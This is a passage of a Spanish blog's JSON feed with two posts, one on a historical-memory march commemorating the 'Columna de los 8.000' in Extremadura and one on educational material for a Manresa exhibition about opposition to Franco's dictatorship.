\n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La marcha recorrerá cerca de 9 kilómetros de senderos \nhistóricos, acompañada de historiadores locales que narrarán los \nepisodios de represión sufridos por la población civil. Los \norganizadores destacan que esta conmemoración busca también servir como \nvacuna contra el fascismo, el machismo, el clasismo, el racismo y la \nLGTBIfobia, promoviendo una cultura crítica, diversa y progresista para \nlas generaciones presentes y futuras.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En un notable ejemplo de movilización social y comunitaria, la \nmarcha programada se erige como un evento multidisciplinar, organizada \npor una coalición de diversos colectivos de la región. La iniciativa \naglutina a asociaciones culturales y naturalistas como ‘25 de marzo’, \n‘La Coruja’ y ‘El Abuelino’, junto a grupos de senderismo como ASTOLL, \nla Asociación de Senderismo Tomillo y Olea de Llerena (Badajoz). El \nenfoque de la marcha cobra una especial relevancia a través de la \ndestacada participación de organizaciones dedicadas a la memoria \nhistórica, como la ‘Asociación de la Memoria Histórica José Lorenzana’ y\n la ‘Asociación para la Recuperación de la Memoria Histórica José \nGonzález Barrero’, esta última una de las más antiguas de Extremadura. A\n esta convergencia se suman colectivos de marcado carácter político y \nsocial, incluyendo ‘Antifascistas Zafra’, ‘Somos’ y la ‘MHD Campiña Sur \nBadajoz’, demostrando una amplia red de apoyo que trasciende fronteras \nen pos de objetivos comunes.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n                \n\n\n        \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Más información e inscripciones están disponibles en \u003Ca data-mrf-link=\"https:\/\/marchacolumnadelos8000.es\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/marchacolumnadelos8000.es\/\" target=\"_blank\"\u003Emarchacolumnadelos8000.es\u003C\/a\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n        \n                                        \n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/extremadura\/memoria-democratica\/marcha-memoria-dignidad-fuente-arco-conmemora-historico-exodo-columna-8-000-azuaga_1_12560165.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2738849099880001020\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2738849099880001020?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2738849099880001020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2738849099880001020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/marcha-por-la-memoria-y-la-dignidad.html","title":"Marcha por la memoria y la dignidad: Fuente del Arco conmemora el histórico éxodo de la Columna de los 8.000 hacia Azuaga"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9dV4z3ETrHRFtbsD_1fAX2pK799Umu8nixfxQVM2wM0WdNNL5VcUFt5De0c6futapWSdNcUzF8UxKxRwNJrWo4WWsbtF4ZPS0cH01P5wJrxaGU7-jqZllngw0yuRAywlriETiESnqH5nbkA0UG07_uyAQKo0zmItlrglg2rP6ZO_SCTJ9XdSCASViffj\/s72-c\/Marcha%20por%20la%20memoria%20y%20la%20dignidad_%20Fuente%20del%20Arco%20conmemora%20el%20hist%C3%B3rico%20%C3%A9xodo%20de%20la%20Columna%20de%20los%208.000%20hacia%20Azuaga.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-593004704927446021"},"published":{"$t":"2025-08-31T08:30:00.002+02:00"},"updated":{"$t":"2025-08-31T08:30:00.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Propuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\" "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s1920\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s320\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPropuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\"\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl material \" Represión y oposición: el Bages se enfrenta a la dictadura \" ha sido elaborado por El Equipo Edu de la Asociación Memoria e Historia de Manresa \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-85796\" class=\"wp-caption\" id=\"attachment_85796\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/mcat.b-cdn.net\/wp-content\/uploads\/2025\/08\/Barcelona-11.9.78.-Salvador-Redo.jpg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1267\" src=\"https:\/\/mcat.b-cdn.net\/wp-content\/uploads\/2025\/08\/Barcelona-11.9.78.-Salvador-Redo.jpg\" width=\"1900\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85796\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManifestación\n a favor del Estatut convocada por las organizaciones políticas el 22 de\n abril de 1979. Terminó ante el Parlament de Catalunya aún por \nrecuperar. (Fotografía: Salvador Redó).\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85796\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEl Equipo Edu \u003C\/strong\u003E de la Asociación Memoria e Historia de Manresa han publicado la web \" \u003Cstrong\u003E Represión y oposición: el Bages se enfrenta a la dictadura\" \u003C\/strong\u003E . Material de apoyo a la exposición \u003Cstrong\u003E \" \u003Ca href=\"https:\/\/www.memoria.cat\/blog\/lassemblea-democratica-del-bages-una-pionera-oposicio-al-franquisme\/\"\u003E La Asamblea Democrática del Bages: una pionera oposición al franquismo \u003C\/a\u003E \" \u003C\/strong\u003E que se inaugura hoy sábado 30 de agosto, a las 19 h en el Museo de Manresa. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste trabajo permitirá: \u003C\/span\u003E\u003C\/p\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIdentificar y diferenciar las características que definen a una dictadura y una democracia. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EExplicar los conceptos de represión, oposición y clandestinidad. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConocer los principales eventos de oposición antifranquista y \ntambién represivos que se produjeron durante los últimos años del \nfranquismo, en Cataluña y en el Bages. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValorar los sistemas democráticos y la importancia de las movilizaciones políticas y sociales para derrocar a las dictaduras. \u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la exposición se constata cómo, en Cataluña y en el Bages, miles \nde personas lucharon y se enfrentaron a la dictadura franquista, para \nconstruir un estado democrático. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el material educativo, se propone a los alumnos: \u003C\/span\u003E\u003C\/p\u003E\n\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValorar la importancia que tuvo la movilización política y social de\n finales del franquismo para impedir que la dictadura siguiera después \nde la muerte de Franco. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Cuáles son las diferencias esenciales que existen entre una dictadura y una democracia? \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReflexionar sobre las consecuencias negativas que sufrirían, en el ámbito personal, si vivieran en una dictadura. \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl enlace es:\u0026nbsp;\u003Ca href=\"https:\/\/www.memoria.cat\/edu\/repressio-i-oposicio-el-bages-senfronta-a-la-dictadura\/\" target=\"_blank\"\u003Ememoria.cat\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.memoria.cat\/blog\/proposta-educativa-per-treballar-lexposicio-lassemblea-democratica-del-bages-una-pionera-oposicio-al-franquisme\/#\" target=\"_blank\"\u003Ememoria.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/593004704927446021\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/593004704927446021?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/593004704927446021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/593004704927446021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/propuesta-educativa-para-trabajar-la.html","title":"Propuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\" "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s72-c\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});